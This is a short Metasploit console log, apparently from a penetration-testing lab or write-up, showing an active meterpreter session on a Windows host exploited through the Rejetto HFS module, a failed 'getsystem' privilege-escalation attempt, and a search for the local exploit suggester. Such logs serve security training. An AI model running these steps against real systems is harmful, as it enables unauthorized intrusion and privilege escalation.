 meterpreter > getsystem
^C[-] Error running command getsystem: Interrupt
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/http/rejetto_hfs_exec) > search suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester